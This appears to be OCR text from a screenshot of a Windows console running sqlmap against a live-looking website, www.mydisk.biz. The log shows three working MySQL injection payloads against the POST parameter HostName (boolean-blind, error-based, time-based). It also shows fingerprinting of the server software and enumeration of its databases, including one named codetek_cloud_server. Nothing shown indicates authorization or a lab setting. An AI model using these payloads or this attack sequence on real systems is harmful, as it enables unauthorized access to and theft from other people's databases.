 系統管理員: C:\Windows\system32\cmd.exe
[*] starting at 14:43:43
[14:43:43] [WARNING] using 'C:\Users\gao.minyu\.sqlmap\output' as the output directory
[14:43:43] [INFO] resuming back-end DBMS 'mysql'
[14:43:43] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.mydisk.biz'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: HostName
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: HostName=123' RLIKE (SELECT (CASE WHEN (9702=9702) THEN 123 ELSE 0x28 END)) AND 'PWdX'='PWdX
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: HostName=123' AND (SELECT 5476 FROM(SELECT COUNT(*),CONCAT(0x7172626271,(SELECT (CASE WHEN (5476=5476) THEN 1 ELSE 0 END)),0x716f796371,FLOOR(RAND(0)*2))x
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: HostName=123' AND 3552=BENCHMARK(5000000,MD5(0x5a6f5076)) AND 'ueFY'='ueFY
---
[14:43:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[14:43:44] [INFO] fetching database names
[14:43:44] [INFO] the SQL query used returns 3 entries
[14:43:44] [INFO] resumed: information_schema
[14:43:44] [INFO] resumed: codetek_cloud_server
[14:43:44] [INFO] resumed: mysql
available databases [3]:
[*] codetek_cloud_server
[*] information_schema
[*] mysql
[14:43:44] [INFO] fetched data logged to text files under 'C:\Users\gao.minyu\.sqlmap\output\www.mydisk.biz'
[*] shutting down at 14:43:44
C:\sqlmap>